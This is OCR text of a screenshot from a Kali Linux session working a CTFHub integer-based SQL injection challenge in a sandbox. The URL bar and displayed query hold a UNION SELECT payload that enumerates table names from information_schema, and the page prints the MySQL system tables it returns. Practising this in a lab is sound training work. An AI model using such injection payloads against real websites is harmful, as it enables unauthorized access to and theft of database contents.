 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:28 PM
File Edit View History Bookmarks Tools Help
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(table_name)+from+information_schema
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='mysql'
ID: 1
Data:
help_topic,procs_priv,proxies_priv,innodb_index_stats,time_zone_transition_type,time_zone,slow_log,proc,time_zone_name,user,tables_priv,columns_priv,roles_mapping,plugin,help